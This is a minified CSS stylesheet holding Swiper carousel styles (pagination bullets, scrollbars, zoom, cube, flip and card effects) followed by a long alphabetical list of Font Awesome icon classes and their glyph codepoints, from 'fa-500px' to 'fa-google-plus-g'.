.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}